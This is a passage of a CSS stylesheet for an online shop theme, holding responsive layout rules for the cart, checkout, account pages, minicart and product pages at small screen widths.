    margin: 0px 6px;
  }
  .ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,
  .ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,
  .ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title {
    display: none;
  }
  .ox-carousel.ox-progress__p-nav .owl-dots {
    min-height: 30px;
  }
  .ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress {
    width: 35px;
  }
  .ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before {
    height: 70px;
  }
  .ox-hotspot__item.mobile-minimized {
    width: 20px !important;
    height: 20px !important;
    min-width: 20px !important;
    margin-top: -10px !important;
    margin-left: -10px !important;
  }
  .ox-hotspot__item.mobile-minimized .ox-hotspot__icon,
  .ox-hotspot__item.mobile-minimized .-text.hs {
    display: none !important;
  }
  .ox-hotspot__item.mobile-minimized .inner {
    border-radius: 10px !important;
  }
  .ox-hotspot__item.mobile-minimized:hover .ox-hotspot__tooltip {
    left: 10px;
  }
  .ox-newsletter-modal .-image {
    padding-bottom: 70%;
  }
  .ox-newsletter-modal .block.newsletter .form.subscribe {
    flex-direction: column;
  }
  .ox-newsletter-modal .block.newsletter .action.primary {
    width: 100%;
    margin-top: 10px;
  }
  .ox-unlock-newsletter .-form-wrapper {
    margin: 10px 0;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 22px;
    color: inherit;
    content: "\40";
    font-family: "athlete2";
    margin: 1px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .cart.page-title-wrapper {
    padding-bottom: 30px;
  }
  .cart-container .form-cart .actions .action {
    width: 100%;
    margin: 0 0 10px 0;
  }
  .cart.table-wrapper {
    overflow: inherit;
  }
  .cart.table-wrapper thead .col {
    display: none !important;
    /*&:not(.item) {
                        display: none;
                    }*/
  }
  .cart.table-wrapper .col {
    padding: 16px 10px;
  }
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    /*box-sizing: border-box;
                    display: block;
                    float: left;
                    text-align: center;
                    white-space: nowrap;
                    width: 33%;*/
  }
  .cart.table-wrapper .col.price[data-th]:before,
  .cart.table-wrapper .col.subtotal[data-th]:before,
  .cart.table-wrapper .col.msrp[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 0;
  }
  .cart.table-wrapper .col.price {
    text-align: left;
  }
  .cart.table-wrapper .col.subtotal {
    text-align: right;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
    text-align: center;
  }
  .cart.table-wrapper .col.actions {
    position: absolute;
    top: 30px;
    right: 5px;
    display: block;
    width: 30px;
    height: 30px;
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    position: static;
    margin-right: 30px;
    max-width: initial;
    width: auto;
  }
  .cart.table-wrapper .item .col.item {
    width: 100%;
    min-width: 100%;
    display: flex;
    position: relative;
    padding: 26px 40px 0 0;
  }
  .cart.table-wrapper .item .item-info {
    display: flex;
    flex-wrap: wrap;
    position: relative;
    align-items: center;
  }
  .ox-slideout :is(.block-compare,
        .block-wishlist,
        .block-minicart) {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare, .block-wishlist) .product-items,
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items-wrapper {
    padding: 0 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .block-content {
    padding-top: 25px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .dropdown-bottom-wrapper {
    padding: 35px 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .items-total {
    padding: 14px 40px 34px 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .ox-overlay-close-btn {
    right: 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist) .product-items .product-item-details {
    margin-left: 14px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist) .product-items .product-item .product-item-name {
    max-width: 100%;
    max-width: calc(100% - 25px);
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .amount .price-wrapper:first-child .price {
    font-size: 40px;
    letter-spacing: -1px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .minicart-items .product-item-details {
    margin-left: 14px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .minicart-items .product-item .product-item-name {
    max-width: 100%;
    max-width: calc(100% - 25px);
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart {
    padding: 0;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart svg {
    margin: 0;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart span {
    display: inline;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {
    min-width: 7px;
    display: inline-block;
    border: none;
    padding: 0 3px;
    margin: 0;
    position: absolute;
    top: 0;
    height: 12px;
    min-width: 12px;
    text-align: center;
    vertical-align: middle;
    right: 0;
    background: #202020;
    color: #eaeaea;
    font-size: 10px;
    font-weight: normal;
    font-family: Arial, sans-serif;
    letter-spacing: 0;
    line-height: 1.2;
  }
  .opc-wrapper .step-title {
    font-size: 20px;
    border-bottom: 0;
    padding-bottom: 0;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 30px;
    padding-top: 20px;
  }
  .checkout-index-index .page-main {
    padding: 30px 30px 0 30px;
  }
  .multishipping-checkout-success .page-title-wrapper,
  .checkout-onepage-success .page-title-wrapper {
    padding: 0;
  }
  .opc-estimated-wrapper {
    margin: 0 0 30px 0;
  }
  .opc-estimated-wrapper .minicart-wrapper .action.showcart {
    padding: 0 15px;
    height: 40px;
  }
  .opc-estimated-wrapper .estimated-block {
    font-size: 16px;
  }
  .opc-estimated-wrapper .estimated-block .estimated-price {
    font-size: 30px;
  }
  .opc-progress-bar-item {
    width: 100%;
    font-size: 1.4rem;
  }
  ._active > span:before,
  ._complete > span:before {
    left: 20px;
  }
  ._active > span:after,
  ._complete > span:after {
    left: 25px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
  }
  .opc-wrapper .shipping-address-item {
    /*.lib-css(border-bottom, 1px solid @checkout-shipping-item-before__border-color);*/
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 35px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 29px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    margin-top: 28px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .edit-address-link {
    width: 30px;
    padding: 0;
    background: none;
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 1px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 19px;
    line-height: 26px;
    color: #303030;
    content: '\3a';
    font-family: 'Athlete2';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #303030;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #303030;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 20px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .block-title strong {
    font-size: 2.4rem;
  }
  .cart.table-wrapper .gift-content {
    border-bottom: 1px solid #d1d1d1;
    margin-bottom: 20px;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 15px;
  }
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: auto;
    display: inline-block;
    float: left;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-flex;
  }
  .products-list .product-item .product-item-description {
    margin: 25px 0;
  }
  .products-list .product-item-details {
    display: inline-block;
    float: left;
    width: auto;
    padding-right: 0;
    padding-bottom: 0;
  }
  .products-list .product-item {
    table-layout: fixed;
  }
  .products-list .product-item-photo {
    padding: 0;
    width: 100%;
  }
  .toolbar-products .toolbar-amount {
    display: none;
  }
  .toolbar-products .js-toolbar-switch {
    padding: 0 3px 0 10px;
  }
  .toolbar-products .sorter .js-toolbar-switch {
    margin-right: 0;
  }
  .page-products .toolbar .sorter {
    margin-right: 0;
  }
  .page-products .toolbar .sorter .sorter-label {
    display: none;
  }
  .page-products .toolbar .limiter span:not(.current) {
    display: none;
  }
  .product-info-main .product__social-share .social-share__action,
  .product-options-bottom .product__social-share .social-share__action {
    margin-right: 0;
  }
  .product-info-main .social-share__content .ox-social-button,
  .product-options-bottom .social-share__content .ox-social-button {
    justify-content: center;
  }
  .product-info-main .social-share__content .ox-social-button span,
  .product-options-bottom .social-share__content .ox-social-button span {
    display: none;
  }
  .product-info-main .social-share__content .ox-social-button i,
  .product-options-bottom .social-share__content .ox-social-button i {
    margin-right: 0;
  }
  .product-info-main .social-share__content .ox-social-button:before,
  .product-options-bottom .social-share__content .ox-social-button:before {
    margin: 0;
  }
  .product-info-main {
    margin-bottom: 0;
  }
  .products-list {
    /*.product-image-container{
            width: 100%!important;
        }*/
  }
  .products-list .product-grid__image-wrapper {
    display: block;
    float: none;
    margin-bottom: 15px;
  }
  .products-list .product-item-details {
    clear: left;
  }
  .products-list .product-image-wrapper {
    height: auto;
    /*padding-bottom: 0!important;*/
  }
  .products-list .product-item .product-image-wrapper {
    /*.product-image-photo{
                position: static;
            }*/
  }
  .products-list .product-item .product-image-wrapper .product-second-image-photo {
    position: absolute;
  }
  .products-list .product-item-details {
    display: block;
    width: 100%;
  }
  .products-widget__list .products-list .product-grid__image-wrapper {
    max-width: 80px;
    margin-bottom: 0;
  }
  .block-customer-login .block-title,
  .block-new-customer .block-title {
    line-height: 0.8;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
  }
  .account .column.main .block-dashboard-addresses,
  .account .column.main .block-dashboard-info {
    padding: 25px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account {
    margin: 0 auto;
    padding: 45px;
  }
  .form.password.reset .actions-toolbar > .secondary,
  .form.send.confirmation .actions-toolbar > .secondary,
  .form.password.forget .actions-toolbar > .secondary,
  .form.create.account .actions-toolbar > .secondary {
    padding: 15px;
    margin: 45px -45px -45px;
  }
  .login-container {
    margin: 0 auto;
  }
  .login-container .block {
    padding: 45px;
  }
  .login-container .block .action.primary {
    width: 100%;
  }
  .block-customer-login .actions-toolbar {
    text-align: center;
    display: block;
  }
  .block-customer-login.block .action.primary {
    width: 100%;
  }
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].qty:before,
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].actions:before,
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].product:before {
    content: none;
  }
  .multicheckout.address.form .table-wrapper .data.table .address:before {
    margin-bottom: 5px;
  }
  .multicheckout.address.form .table-wrapper .data.table .col {
    padding: 10px 0;
  }
  .multicheckout.address.form .table-wrapper .data.table .col,
  .multicheckout.address.form .table-wrapper .data.table .col.address,
  .multicheckout.address.form .table-wrapper .data.table .col.qty {
    text-align: center;
  }
  .multicheckout.address.form .table-wrapper .data.table .col.actions {
    padding-bottom: 30px;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 40px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout > .actions-toolbar {
    display: block;
  }
  .multicheckout > .actions-toolbar .action {
    width: 100%;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 25px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-right: 0;
  }
  .footer.content .block.newsletter.newsletter-style--big .title {
    font-size: 30px;
  }
  .footer.content .block.newsletter .form.subscribe {
    flex-direction: column;
  }
  .footer.content .block.newsletter .form.subscribe .field-recaptcha {
    justify-content: center;
  }
  .footer.content .block.newsletter .action.primary {
    width: 100%;
    margin-top: 10px;
  }
  .fieldset .review-legend.legend {
    font-size: 30px;
  }
  .review-list .block-title strong {
    font-size: 30px;
  }
  .table-wrapper.orders-recent .table-order-items.table tbody > tr > td.col {
    padding-left: 0;
  }
  .account .data.table .col:first-child {
    border-top: 1px solid rgba(107, 107, 107, 0.18);
  }
  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr {
    display: block;
  }
  .order-pager-wrapper {
    display: block;
  }
  .account .table-order-items tbody tr {
    display: block;
  }
  .account .table-order-items .product-item-name {
    display: block;
  }
  .account .table-order-items .action.show {
    margin-top: 0;
  }
  .account .table-wrapper.order-items .col.subtotal,
  .account .table-wrapper.order-items .col.qty,
  .account .table-wrapper.order-items .col.price {
    text-align: left;
  }
  .order-details-items .table-wrapper {
    overflow-y: auto;
  }
  .order-details-items .order-title strong {
    display: block;
  }
  .order-details-items .action {
    margin-top: 0;
  }
  .order-details-items .items-qty {
    display: inline-block;
    vertical-align: baseline;
  }
  .order-details-items .col.price .price-including-tax,
  .order-details-items .col.subtotal .price-including-tax,
  .order-details-items .col.price .price-excluding-tax,
  .order-details-items .col.subtotal .price-excluding-tax {
    display: inline-block;
  }
  .order-details-items .data.table .col.options {
    padding: 0 10px 15px;
  }
  .order-details-items .data.table .col.options:before {
    display: none;
  }
  .order-details-items .options-label + .item-options-container[data-th]:before,
  .order-details-items .item-options-container + .item-options-container[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-left: 10px;
  }
  .order-details-items .options-label + .item-options-container .col,
  .order-details-items .item-options-container + .item-options-container .col {
    font-size: 1.2rem;
    padding: 0 10px;
  }
  .order-details-items .options-label + .item-options-container .col:first-child,
  .order-details-items .item-options-container + .item-options-container .col:first-child {
    padding-top: 3px;
  }
  .order-details-items .options-label + .item-options-container .col:last-child,
  .order-details-items .item-options-container + .item-options-container .col:last-child {
    padding-bottom: 20px;
  }
  .wishlist-index-index .product-item {
    width: 50%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .products-grid.wishlist + .actions-toolbar {
    display: block;
  }
  .wishlist-index-index .products-grid.wishlist + .actions-toolbar .action {
    width: 100%;
  }
  #braintree-three-d-modal .bt-modal-frame {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .message.warning,
  .message.info,
  .message.notice,
  .message.error,
  .message.success {
    padding-left: 70px;
  }
  .message.warning:before,
  .message.info:before,
  .message.notice:before,
  .message.error:before,
  .message.success:before {
    width: 50px;
  }
  .message.error > *:first-child:before {
    left: 19px;
  }
  .message.error > *:first-child:after {
    left: 14px;
  }
  .message.success > *:first-child:before {
    left: 17px;
  }
  .message.success > *:first-child:after {
    left: 22px;
  }
  .message.notice > *:first-child:before,
  .message.info > *:first-child:before,
  .message.notice > *:first-child:after,
  .message.info > *:first-child:after {
    left: 23px;
  }
  .message.warning > *:first-child:before {
    left: 16px;
  }
  .ox-nav-sections-item-title {
    height: 50px;
  }
  .ox-nav-sections-item-content {
    margin-top: 50px;
  }
  .tooltip.wrapper .tooltip.content {
    min-width: 10rem;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap,
  .ox-slideout .header__search-wrapper form {
    display: block;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap > .actions,
  .ox-slideout .header__search-wrapper form > .actions {
    display: block;
    margin-top: 20px;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search,
  .ox-slideout .header__search-wrapper form > .actions .action.search {
    width: 100%;
  }
  .header--layout-4 {
    --a2-header4-cart-padding: 0 18px;
    --a2-header4-item-width: 50px;
  }
  .header--layout-4 .slide-out-menu--mobile {
    min-width: 57px;
  }
  .header--layout-4 .header__content {
    min-height: 50px;
  }
  .header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .action.search {
    min-width: 40px;
  }
  .mobile-header__wishlist--hide.header--layout-4 .header__content .header__item-wishlist {
    display: none;
  }
  .mobile-header__compare--hide.header--layout-4 .header__content .header__item-compare {
    display: none !important;
  }
  .mobile-header--layout-2 .header--layout-4 .header__content .flex-right .header__item .button {
    min-width: 48px;
  }
  .header--layout-4 {
    /*
        &.mobile-header--layout-5{
            .header__content{
                .flex-right{
                    .header__item-search{
                        left: 60px;
                    }
                }
            }
        }*/
  }
  .header--layout-4.mobile-header--layout-3 .header__content .slide-out-menu--mobile {
    min-width: 54px;
    padding: 6px 13px;
  }
  .header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 50px;
  }
  .mobile-header--layout-5 .page-header .logo__container,
  .mobile-header--layout-4 .page-header .logo__container {
    max-width: 150px;
  }
  .ox-slideout-left,
  .ox-slideout-right,
  .minicart--style-modern .ox-slideout-left,
  .minicart--style-modern .ox-slideout-right {
    width: 90%;
  }
  .minicart--style-modern .ox-dropdown,
  .ox-dropdown {
    width: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 30px 30px 0;
  }
  .crosssell.additional-products .block-title strong,
  .related.additional-products .block-title strong,
  .upsell.additional-products .block-title strong {
    max-width: calc(100% - 60px);
  }
  .crosssell.additional-products .block-title .owl-nav,
  .related.additional-products .block-title .owl-nav,
  .upsell.additional-products .block-title .owl-nav {
    margin-left: 10px;
  }
  .ox-banner-animated-text .ox-banner-animated-container {
    padding: 20px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container {
    padding: 27px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    font-size: 32px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container .text {
    font-size: 14px;
    margin-top: 20px;
    padding: 5px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container.bottom {
    padding: 20px;
  }
  .modal-popup .modal-inner-wrap {
    width: 90%;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw,
  .ox-carousel .ox-slide-item .title.huge-7vw,
  .ox-carousel .ox-slide-item .title.big,
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 38px;
  }
  .widget.block-products-list.owl-nav--position-title .block-title .title-wrap,
  .widget.block-products-list.owl-nav--position-title .block-title strong,
  .widget.block-products-list.owl-nav--position-title .block-title h1,
  .widget.block-products-list.owl-nav--position-title .block-title h2,
  .widget.block-products-list.owl-nav--position-title .block-title h3,
  .widget.block-products-list.owl-nav--position-title .block-title h4,
  .widget.block-products-list.owl-nav--position-title .block-title h5,
  .widget.block-products-list.owl-nav--position-title .block-title h6 {
    max-width: calc(100% - 60px);
  }
  .widget.block-products-list.owl-nav--position-title .block-title .title-wrap > * {
    max-width: 100%;
  }
  .widget.block-products-list.owl-nav--position-title .block-title .owl-nav {
    margin-left: 10px;
  }
  .cart-summary {
    padding: 25px;
    margin-bottom: 0;
    margin-left: -15px;
    margin-right: -15px;
  }
  .cart-container .checkout-methods-items {
    margin: 0 -25px -25px;
    padding: 25px;
  }
  table.table-totals tbody tr.grand.totals .price,
  table.totals tbody tr.grand.totals .price {
    font-size: 34px;
  }
  .ox-slideout .block-minicart {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .minicart--style-classic .ox-slideout .dropdown-bottom-wrapper,
  .minicart--style-classic .ox-dropdown .dropdown-bottom-wrapper {
    padding-bottom: 20px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare, .block-wishlist) .product-items,
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items-wrapper {
    padding: 0 25px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items .item-qty {
    border: none !important;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .block-content {
    padding-top: 20px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .dropdown-bottom-wrapper {
    padding: 30px 35px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .items-total {
    padding: 14px 30px 34px 30px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .ox-overlay-close-btn {
    right: 30px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .amount .price-wrapper:first-child .price {
    font-size: 34px;
    letter-spacing: -1px;
  }
  .block-compare .block-content .dropdown-bottom-wrapper {
    flex-flow: column;
  }
  .block-compare .block-content .dropdown-bottom-wrapper > .primary,
  .block-compare .block-content .dropdown-bottom-wrapper > .secondary {
    width: 100%;
  }
  .block-compare .block-content .dropdown-bottom-wrapper > .primary {
    order: 0;
    margin-bottom: 10px;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions {
    flex-flow: column;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary,
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary {
    width: 100%;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary {
    order: 0;
    margin-bottom: 10px;
  }
  .checkout-success-wrapper {
    padding: 30px;
  }
  .checkout-success-wrapper #registration {
    padding: 30px;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 20px;
    padding-top: 15px;
  }
  .checkout-index-index .page-main {
    padding: 30px 15px 0 15px;
  }
  .opc-wrapper form.form-discount {
    flex-flow: column;
  }
  .opc-wrapper form.form-discount .payment-option-inner {
    padding-right: 0;
  }
  .opc-wrapper form.form-discount .actions-toolbar .action {
    width: 100%;
    margin-top: 15px;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
  .opc-block-shipping-information .shipping-information-title {
    font-size: 2.0rem;
  }
  .opc-summary-wrapper.custom-slide .modal-inner-wrap {
    padding: 30px;
  }
  .authentication-dropdown {
    box-sizing: border-box;
  }
  .authentication-dropdown .modal-inner-wrap {
    padding: 35px;
  }
  .block-authentication .actions-toolbar {
    flex-flow: column;
  }
  .block-authentication .actions-toolbar > .primary {
    width: 100%;
  }
  .block-authentication .actions-toolbar > .primary .action {
    width: 100%;
  }
  .popup-authentication.modal-popup .block-authentication .block[class] {
    padding: 35px;
  }
  .popup-authentication.modal-popup .block-authentication .block[class].block-new-customer {
    padding-top: 50px;
  }
  .popup-authentication.modal-popup .block-authentication .block[class].block-customer-login {
    padding-bottom: 50px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .actions,
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    width: 100%;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .field.qty {
    padding-right: 0;
    max-width: 100%;
    width: 100%;
  }
  .page-products .toolbar .sorter label {
    display: inline-flex;
    overflow: hidden;
    max-width: 65px;
    white-space: nowrap;
  }
  .product.data.items > .item.content {
    padding: 20px;
  }
  .page-product-downloadable .product-add-form {
    margin-bottom: 45px;
    padding: 15px;
  }
  .product-info-main .qty-controls-wrap,
  .product-options-bottom .qty-controls-wrap {
    display: inline-block;
    width: 100%;
  }
  .product-info-main .box-tocart,
  .product-options-bottom .box-tocart {
    display: block;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    width: 100%;
  }
  .product-info-main .box-tocart .actions .action.tocart,
  .product-options-bottom .box-tocart .actions .action.tocart {
    width: 100%;
    padding: 0 15px;
    min-width: 1px;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: block;
    max-width: 100%;
    padding-right: 0;
    width: 100%;
  }
  .product-info-main .product__social-share .social-share__action,
  .product-options-bottom .product__social-share .social-share__action {
    width: auto;
    height: auto;
    padding: 0 10px;
  }
  .product-info-main .product__social-share .social-share__action .label,
  .product-options-bottom .product__social-share .social-share__action .label {
    display: inline-block;
  }
  .product-info-main .product__social-share .social-share__action .icon:before,
  .product-options-bottom .product__social-share .social-share__action .icon:before {
    margin-right: 10px;
  }
  .product-info-main .product-social-links .product__social-share .social-share__action .icon:before,
  .product-options-bottom .product-social-links .product__social-share .social-share__action .icon:before {
    margin-right: 0;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action {
    padding: 0;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action .label,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action .label {
    display: none;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action .icon:before,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action .icon:before {
    margin-right: 0;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist {
    display: flex;
    width: auto;
    height: auto;
    padding: 0 10px;
    align-items: center;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist span,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist span {
    display: inline-block;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist:before,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist:before {
    top: 0;
    margin-right: 10px;
  }
  .product-info-main .product-add-form .box-tocart.actions--right-to-cart,
  .product-options-bottom .product-add-form .box-tocart.actions--right-to-cart {
    margin-bottom: 25px;
  }
  .product-info-main .product-social-links,
  .product-options-bottom .product-social-links {
    text-align: center;
  }
  .product-add-form {
    margin-bottom: 28px;
  }
  .product-add-form form {
    text-align: center;
  }
  .product-add-form .product-options-bottom {
    text-align: center;
  }
  .page-product-configurable .product-add-form form,
  .page-product-downloadable .product-add-form form {
    text-align: left;
  }
  .product-options-bottom {
    position: relative;
  }
  .product-options-bottom .price-box {
    margin-right: 0;
    flex-flow: column;
  }
  .product-options-bottom .box-tocart,
  .product-options-bottom .actions--right-to-cart {
    margin-bottom: 28px;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart {
    margin-right: 0;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .product-addto-links span,
  .product-options-bottom .box-tocart.actions--right-to-cart .action.towishlist span {
    display: inline-block;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions {
    display: block;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action {
    /*&.tocompare,*/
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist {
    display: flex;
    width: auto;
    height: auto;
    padding: 0 10px;
    align-items: center;
  }
